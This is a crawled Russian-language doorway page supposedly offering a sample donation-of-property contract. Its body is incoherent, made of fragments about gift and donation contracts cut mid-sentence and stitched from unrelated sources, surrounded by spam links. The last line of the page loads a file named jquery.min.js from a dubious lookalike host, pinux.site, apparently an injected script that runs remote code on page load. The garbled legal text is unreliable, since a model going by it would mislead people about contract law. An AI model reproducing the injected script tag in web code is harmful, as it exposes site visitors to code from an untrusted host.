

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-obrazec-dogovora-pozhertvovaniya-imuschestva.html
body_size: 5476
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Образец договора пожертвования имущества - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Образец договора пожертвования имущества</h2>
                            </header>
                            <p>Договор пожертвования денежных средств бюджетному учреждению, существенные условия договора. Основные отличия договора дарения от договора пожертвования. Образец составления договора пожертвования вещей (имущества) и типовой бланк. Уникальная возможность скачать документ себе на компьютер в форматах DOC (Word) и PDF на сайте Договор-образец.ру. Сутью деятельности коммерческих организаций является извлечение прибыли, поэтому чаще всего передача имущества между, связанными между собой предприятиями не признается дарением, поскольку такая передача. Для чего и как оформлять договор пожертвования: бланк и образец. Договор дарения вещи, права, иного имущества признается договором пожертвования, если полученный дар одаряемый (человек, получивший пожертвование) получает вместе с обязанностью. x  Необходимо выбрать дату (день, месяц и год), в которую Договор дарения будет подписан и заключен между Дарителем и Одаряемым. 
Образец договора пожертвования имущества бюджетному учреждению. Бюджетное учреждение - государственная компания, которая сформирована для выполнения различных социальных задач и ни в коем случае не подразумевает под собой получение какой-либо выгоды. Договор дарения - договор, по которому дона сторона "Даритель" безвозмездно передает или обязуется передать определенное имущество другой стороне "Одаряемому" либо освобождает или обязуется освободить Правовые особенности оформления договора пожертвования, образец бланк, а также бесплатные советы адвокатов. Хотя дарение и пожертвование связывает довольно много сходных признаков (бескорыстие такого деяния, добрая воля и личные побуждения дарителя). Поступление пожертвований в некоммерческой организации. Как отражается это в бухгалтерском и налоговом учете? Вопрос. Как отражается в бухгалтерском и налоговом. 
Заключение. Вопрос — Ответ. Образец договора пожертвования имущества бюджетному учреждению. Дорогие читатели! Само собой разумеется, что процедуру дарения необходимо подтвердить документально, особенно если речь идёт о дарении бюджетному учреждению. Принципы действия ГК РФ. Отношения, регулируемые ГК РФ, основываются на автономии воли. Бланк документа «Договор пожертвования» относится к рубрике «Договор дарения имущества, недвижимости, денег». поскольку ст.582 ГК РФ признает пожертвованием дарение вещи или права в. общеполезных целях и среди тех, в пользу кого (в чью пользу). Наша семья решила купить квартиру большую по площади, а старую продать. Наш риэлтор предложил одновременно с поиском покупателей на нашу. 4.4. Имущество, составляющее целевое пожертвование по настоящему договору, подлежит обособленному учету на балансе Дарителя. Также подлежат обособленному учету все операции Одаряемого с указанным имуществом, связанные с его обременением или иным. Акт безвозмездной передачи материальных ценностей, образец которого доступен для скачивания ниже, юридически закрепляет факт перехода каких-либо материальных ценностей от одной стороны к другой. Образец договора благотворительного пожертвования имущества. Чтобы передать бюджетному учреждению право на использование имущества в общеполезных целях, заключается договор пожертвования. Закон выделяет его как отдельную форму дарения. 
Справочная система Образование, справочная система для руководителей образовательных организаций, директора школы, заведующего детским садом, заместителей руководителей, шаблоны документов и локальные акты. Скачать типовой образец (пример) формы (бланк) договора пожертвования денежных средств юридическому лицу 2019 (бюджетному учреждению, организации). При отсутствии такого условия пожертвование имущества гражданину будет считаться обычным дарением. 7 декабря 1998 г. № 218-З Принят Палатой представителей 28 октября 1998 года Одобрен Советом Республики 19 ноября 1998 года. Договор пожертвования (образец). Имущество считается переданным Учреждению с момента подписания акта приема-передачи (денежные средства считаются переданными Учреждению с момента их зачисления на лицевой счет Учреждения). Образец документа: Договор пожертвования неденежного имущества - доступен для скачивания в текстовом и pdf формате. Актуален в 2019 году. Договор пожертвования объекта недвижимости. Раздел документа: Образцы документов , Договоры дарения. Образец договора пожертвования объекта недвижимости представлен ниже. 
Образцы договоров дарения и пожертвования. Стороны могут договориться о передаче имущества в будущем. Предметом договора дарения могут быть движимые и недвижимые вещи, а также имущественные права. Как оформить договор денежного пожертвования: образец. Пожертвование гражданину должно быть обусловлено требованием жертвователя использовать вещь/имущество по определенному назначению. То есть права и обязанности возникают у обеих сторон соглашения. ДОГОВОР №_____. пожертвования имущества муниципальному казенному общеобразовательному учреждению. В случае отмены договора пожертвования Одаряемый обязан возвратить Жертвователю Пожертвование. 4. Прочие условия. 1. ПРЕДМЕТ ДОГОВОРА. 1.1. В соответствии с настоящим договором Благотворитель передает Благополучателю безвозмездно в качестве пожертвования 1.6. Благополучатель обязуется вести обособленный учет всех операций по использованию пожертвованного имущества. Договор пожертвования имущества, образец документа. Как осуществляется контроль и происходит отчетность Для любого благотворителя важно, чтобы его дар был использован правильно и по назначению, одариваемому же важно показать, что ему можно доверять. Пожертвование может быть отменено Жертвователем в случае использования пожертвованного имущества не в соответствии с определенным Жертвователем назначением. Настоящий договор заключен в двух экземплярах: по одному у каждой из сторон. Когда необходима письменная форма договора пожертвования. Так как пожертвование является одной из вариаций дарения, к этим договора, в которых жертвователем выступает юридическое лицо, при этом стоимость имущества (количество денег) по договору должна. 
Договор пожертвования объекта недвижимости Типовой договор пожертвования объекта недвижимости 1.2. Предметом договора дарения могут быть движимые и недвижимые вещи, а также имущественные права. 3. Стоимость передаваемого имущества в качестве пожертвования составляет _ руб. 4. Передача имущества оформляется путем подписания акта приема-передачи согласно приложению, которое является частью договора. Договор пожертвования имущества бюджетному учреждению, образец которого легко найти в интернете, является одним из вариантов дарения, однако имеет ряд особенностей. Например, пожертвовать можно только на пользу всего общества, а не конкретного лица. Что такое договор пожертвования? Какими бывают договоры? Ведь передача денег и имущества осуществляется на бесплатной основе. Но составление договора пожертвования имеет свои нюансы, как и другие сферы жизнедеятельности. Главная → Образцы и бланки договоров → Договор дарения недвижимости и иных ценностей → Договор пожертвования. 2.1. Имущество, созданное и (или) приобретенное Получателем за счет пожертвования, должно использоваться Получателем для осуществления его. 
Договор благотворительного пожертвования образец бланк. Гражданским законодательством значительно сужен круг благ, которые могут быть пожертвованы, в отличии от тех, которые могут быть подарены. Пожертвование — это своего рода целевое дарение. Образец договора пожертвования имущества бюджетному учреждению. Вариант пожертвования такого вида подразумевает под собой возможность устного либо письменного соглашения. Однако если речь идет о какой-либо недвижимости, необходимо в обязательном. Образцы документов. Договор пожертвования неденежного имущества (примерная форма). 1.2. Жертвователь передает Одаряемому имущество, указанное в п. 1.1 настоящего договора, для использования в следующих целях. Договор пожертвования имущества некоммерческой организации образец. Благотворитель безвозмездно передает Организации денежные средства (далее - Пожертвования) на цели, указанные в п.2.2. настоящего Договора, а Организация принимает Пожертвование. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-maks-korzh-minus-skachat.html">Макс корж минус скачать</a></li>
                                <li><a href="fi94gm-apk-pdf-reader.html">Apk pdf reader</a></li>
                                <li><a href="fi94gm-kniga-pozhnesh-buryu.html">Книга пожнешь бурю</a></li>
                                <li><a href="fi94gm-kniga-zanimatelnaya-astrologiya.html">Книга занимательная астрология</a></li>
                                <li><a href="fi94gm-igra-gerakl-skachat-torrent.html">Игра геракл скачать торрент</a></li>
                                <li><a href="fi94gm-reshebnik-testy-po-okruzhayuschemu-miru-3-klass.html">Решебник тесты по окружающему миру 3 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-neposedy-frontovye-pisma-tekst-pesni.html">Непоседы фронтовые письма текст песни</a></li>
                                            <li><a href="fi94gm-chity-na-korobki-varfeys.html">Читы на коробки варфейс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-obrazec-zagranichnyy-pasport-s-elektronnym-nositelem-informacii.html">Образец заграничный паспорт с электронным носителем информации</a></li>
                                            <li><a href="fi94gm-skachat-kartu-s-laki-blokami-na-maynkraft.html">Скачать карту с лаки блоками на майнкрафт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-pesni-derzhavina-andreya.html">Скачать песни державина андрея</a></li>
                                            <li><a href="fi94gm-kak-zaklyuchit-dogovor-bez-raschetnogo-scheta.html">Как заключить договор без расчетного счета</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-sletel-zvukovoy-drayver.html">Слетел звуковой драйвер</a></li>
                                            <li><a href="fi94gm-chto-takoe-v-maynkrafte-mody.html">Что такое в майнкрафте моды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
